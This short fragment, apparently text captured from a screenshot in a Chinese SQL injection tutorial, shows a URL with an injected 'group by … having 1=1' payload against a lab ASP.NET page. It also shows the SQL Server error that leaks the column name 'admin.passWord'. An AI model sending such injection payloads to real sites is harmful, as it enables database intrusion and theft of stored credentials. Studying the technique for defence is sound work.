 地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20group%20by%20admin.id,admin.name%20having%201=1 转到 链接
Server Error in '/' Application.
选择列表中的列 'admin.passWord' 无效，因为该列没有包含在聚合函数或 GROUP BY 子
句中。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
error and where it originated in the code.